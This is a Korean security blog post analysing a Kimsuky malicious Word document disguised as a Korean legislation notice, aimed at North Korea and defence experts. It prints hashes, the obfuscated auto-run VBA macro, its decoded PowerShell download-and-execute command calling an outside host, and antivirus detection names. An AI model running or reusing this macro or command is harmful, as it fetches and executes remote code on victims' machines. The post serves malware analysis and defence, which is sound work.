오늘은 외교 안보 국방분야 교수, 북한 민간 전문가 분들을 노리는 북한 해킹 단체 중 하나인 Kimsuky(김수키)에서 만든 워드 악성코드인 법제처 국가법령정보센터.docx(2022.11.20)에 대해 글을 적어 보겠습니다.

일단 해당 악성코드는 다음과 같은 이름으로도 해당 악성코드를 유포하고 있습니다.

법령안

보안업무규정 시행규칙

법제처 국가법령정보센터

제목으로도 유포하는 악성코드입니다. 먼저 해쉬값은 다음과 같습니다.

파일명: 법제처 국가법령정보센터.doc

사이즈:39.0 KB

CRC32: 392a3779

MD5:1b690440b54c2a830958fe54ad34e3c7

SHA-1:c29e9215dc22ba1ef5723eca29599e8d10c67c17

SHA-256:2e1aca8c86562cc52b8bee6ecc45dabb1c11ebba94c81b059d8859a1b263f1e7



일단 해당 악성코드를 실행하면 지난 [붙임] 약력 양식·doc하고 똑같은 것을 확인할 수가 있습니다. 그리고 해당 악성코드를 실행하며 기본적으로 언제나 다음과 같은 경고를 보여 줍니다.

[소프트웨어 팁/보안 및 분석] - 외교 안보 국방분야 교수,북한 민간 전문가 겨냥한 Kimsuky(김수키) 워드 악성코드-[붙임] 약력 양식(2022.10.11)

외교 안보 국방분야 교수,북한 민간 전문가 겨냥한 Kimsuky(김수키) 워드 악성코드-[붙임] 약력 양

오늘은 외교 안보 국방분야 교수, 북한 민간 전문가 겨냥한 김수키 악성코드인 [붙임] 약력 양식(2022.10.11)에 대해 글을 적어 보겠습니다. 일단 해당 악성코드는 북한의 해킹 그룹인 Kimsuky(김수키)

wezard4u.tistory.com

보안 경고 매크로를 사용할 수 없도록 설정했습니다. 콘텐츠 사용



돼 있는 해당 악성코드는 매크로 파일로 돼 있는 것을 확인할 수가 있고 여기서 매크로는 암호로 돼 있지만 Cerbero Suite Advanced로 매크로파일을 볼 수가 있지만 그래도 뭐라고 할까 조사식을 한번 사용을 하려고 는 해당 암호를 해제해야 하는 관계로 해당 암호를 부셔야 합니다.



그리고 해당 악성코드 매크로에 암호가 걸린 부분을 풀면 나면 매크로가 보이는 것을 확인할 수가 있으면 매크로 내용은 다음과 같습니다.

Private Sub Document_Open()

Set ieoalsdfasfefafawe = CreateObject("Shell.Application")

Dim bmvkdlfdjklfasfw As String

pwoekds(f)w = "(eilajfdsk)"

pwoekds(f)w = Left(pwoekdsfw, 4)

bmvkdlfdjk(l)fasfw = "peilaeilaoweilaeilaeila(e)rseilaheleilaeilal.eeilaxeilae"

bmvkdlfdjklfas(f)w = Replace(bmv(k)dlfdjklfasfw, pwo(e)kdsfw, "")

oeioiwaofsod(a)f = "[eilasteilarie(i)laneilag]$eilaf={(Neilaw(r)eilaaeeilaw-Oeilabj(e)ilawreilaaeilaeilaeceilateila "

oeioiwaofso(d)af = R(e)place(oeioiwaofsodaf, pwoekdsfw, "")

bncsaksfefw = "Neilaeweilaraeil(a)eilat.Weil(a)ebeilawreilaaCeilaleilaiweilaeilaraeilaeweilaraeilaneilat).Doeilaweeila(i)leilaseilaeiladjeilafeneilag"

bncsaks(f)efw = Replace(bncsaksfefw, pwoekdsfw, "")

bncmdoe(o)fafe = "('heilateilatei(l)apeila:eila/eila/eilayeilaueilaneiladeilayeila.eilameilayeilapeilareilaeeilaseilaseilaoeilaneilaleilaieilaneilaeeila.eilaceilaoeilameila/eiladeilayeila/eilayueila.eilateilaxeilat')"

bncmdoe(o)fafe = Replace(bncmdoeofafe, pwoekdsfw, "")

bmcnsk(a)wew = "};$jeila=$eilafeila.Reeilapeilalaeilaeilaceilae('eilawra','');$eilau=$eilajeila.Reilaepeilalaeilaceilae('eeilaileilasdeilaeilajeilafeilae',"

bmcnskaw(e)w = Replace(bmcnska(w)ew, pwoekdsfw, "")

bmkfcnvksdfka(j)w = "'neilaloei(l)aadeilaeilaseilatreilaieilaeila');$xeila=ieeilaeilax $eilaueila;ieeilaxeila $eilaxeila"

bmkfcnvksdfkajw = Replace(bmkfcnvksdfkajw, pwoekdsfw, "")

peoskawefgea = oeioiwaofsodaf (+) bncsaksfefw (+) bncmdoeofafe (+) bmcnskawew (+) bmkfcnvksdfkajw

ieoalsdfasfefafawe.ShellExecute bmvkdlfdjklfasfw, peoskawefgea, "", "open", 0

End Sub으로 돼 있으며 해당 악성코드는 powershell.exe를 이용을 해서 다음과 같은 명령어를 실행합니다.

C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" [string]$f={(Nwraew-(O)bjwraect Newrat.WebwraCliw(r)aewrant).Doweilsdjfeng('http://yundy.mypressonline(.)com/dy/yu.txt')};$j=$f.R(e)place('wra','');$u=$j.Replace('eilsdjf(e)','nloadstri');$x=iex $u;iex $x

최종적으로는 지금은 서버가 동작하지 않아서 모르겠지만 yu.txt이라는 파일을 통해서 무언가 이루어지지 않을까 생각이 됩니다.

번역을 하면 다음과 같습니다.

Dim bmvkdlfdjklfasfw As String

pwoekdsfw = eila

bmvkdlfdjklfasfw = "powershell.exe"

oeioiwaofsodaf =- "[string]$f-{(Newraew-Objwraect"

bncsaksfefw = "Newrat(.)WebwraCliwraewranet).Doweilsdjfeng"

bncmdoeofafe="('http://yundy.mypressonline(.)com/dy/yu.txt')"

bmcnskawew = };;$j=$(f).Replace('wra',");$u=$j.Replace('eilsdjfe',"

bmkfcnvksdfkaj(w) - "'nload(s)tri');$x-iex $u;iex $x"

peoskawefgea = oeioiwaofsodaf bncsaksfefw (+) bncmdoeofafe (+) bmcnskawew (+) bmkfcnvksdfkajw

ieoalsdfasfefafawm(.)ShellExecute bmvkdlfdjklfasfw, peoskawefgea, "", "open", 0한마디로 지난 시간에 소개 해드린 [붙임] 약력 양식(2022.10.11) 하고 똑같고 그냥 일부 즉 주소만 변경이 된 것을 간단하게 확인할 수가 있었습니다.

최근 파일 정보

실행 중인 프로세스 목록

시스템 정보

프로그램 파일 정보

그리고 키로깅(keylogging)도 관찰이 되었으며 해당 악성코드가 사용하는 주소는 다음과 같습니다.

224.0.0(.)252:5355(UDP)

239.255(.)255.250:1900(UDP)

255.255.255(.)255:67(UDP)2022-11-16 14:32:01 UTC 기준 바이러스토탈(Virus Total)에서 탐지하는 보안 업체들은 다음과 같습니다.

Ad-Aware:VB:Trojan.Valyria.4992

AhnLab-V3:Downloader/DOC.Kimsuky

Alibaba:TrojanDownloader:Office97/Powdow.6ae7699d

ALYac:Trojan.Downloader.DOC.Gen

Antiy-AVL:Trojan[Downloader]/MSOffice.Powdow.rvcj

Arcabit:VB:Trojan.Valyria.D1380

Avast:SNH:Script [Dropper]

AVG:SNH:Script [Dropper]

Avira (no cloud):W97M/Dldr.Powdow.rqfxn

BitDefender:VB:Trojan.Valyria.4992

Cynet:Malicious (score: 99)

Cyren:ABRisk.UOKU-5

Emsisoft:VB:Trojan.Valyria.4992 (B)

eScan:VB:Trojan.Valyria.4992

ESET-NOD32:VBA/TrojanDownloader.Agent.YLY

F-Secure:Malware.W97M/Dldr.Powdow.lzqzw

Fortinet:VBA/Agent.EWZJQCP!tr

GData:VB:Trojan.Valyria.4992

Google:Detected

Kaspersky:HEUR:Trojan-Downloader.Script.Generic

Lionic:Trojan.MSWord.Generic.4!c

MAX:Malware (ai Score=83)

McAfee-GW-Edition:BehavesLike.Dropper.nc

Microsoft:TrojanDownloader:O97M/Powdow.RVCJ!MTB

NANO-Antivirus:Trojan.Ole2.Vbs-heuristic.druvzi

Rising:Malware.Obfus/VBA@AI.92 (VBA)

SentinelOne (Static ML):Static AI - Malicious OPENXML

Symantec:CL.Downloader!gen73

TACHYON:Suspicious/WOX.XSR.Gen

Tencent:Heur.Macro.Generic.h.cc4f7667

Trellix (FireEye):VB:Trojan.Valyria.4992

VIPRE:VB:Trojan.Valyria.4992

ViRobot:DOC.Z.Agent.40036

ZoneAlarm by Check Point:HEUR:Trojan-Downloader.Script.Generic

입니다. 일단 해당 악성코드는 특정인 탈북단체, 북한 관련 교수, 방산 업체 등의 직업을 가진 사람들을 노리고 있으며 항상 조심해야 하면 기본적으로 백신 프로그램은 설치 및 실시간 감시 그리고 항상 최신 업데이트를 유지해야 하면 그리고 기본적인 보안 수칙을 지키면 이런 악성코드에 감염되는 것을 최소화할 수가 있습니다.

'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글

| 카카오톡 암호화폐 지갑 클립(Klip)고객센터 사칭 악성코드-[Klip 고객센터]오전송_토큰해결_안내(2022.11.24) (4) | 2022.11.28 |

|---|---|

| 구글 크롬 카나리아 ECH(Encrypted Client Hello) 실험중 (2) | 2022.11.26 |

| 파이어폭스 2023년 1월 Manifest V3 확장 지원 (0) | 2022.11.25 |

| 네이버 고객센터 사칭 피싱 메일 분석-update nhn-login o-r kr(2022.11.22) (0) | 2022.11.24 |

| 윈도우 10 바탕 화면 및 작업 표시줄 문제 확인 및 해결 방법 (0) | 2022.11.21 |

| 윈도우 10 KB5020030 미리 보기 업데이트 (0) | 2022.11.18 |

| 윈도우 Windows DirectAccess 연결 문제 해결 (0) | 2022.11.17 |

| 파이어폭스 107(Firefox 107) 보안 업데이트 (0) | 2022.11.16 |